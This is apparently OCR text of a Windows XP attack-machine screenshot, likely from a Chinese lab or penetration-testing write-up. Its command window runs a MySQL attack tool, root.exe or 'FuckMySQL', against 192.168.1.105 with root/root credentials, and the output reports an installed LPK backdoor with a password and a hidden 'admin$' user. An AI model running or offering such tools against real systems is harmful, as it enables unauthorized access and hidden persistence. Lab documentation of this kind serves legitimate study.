 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
C:\Documents and Settings\Administrator\桌面\tools>root.exe -a 192.168.1.105 -p
root -m lpk
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
Installed t00ls LPK backdoor,combination key: "1,2",PWD:binghesec
LPK add user:admin$,PWD:789456123+abc
C:\Documents and Settings\Administrator\桌面\tools>cls
CH
开始
C:\Documents and...
20:09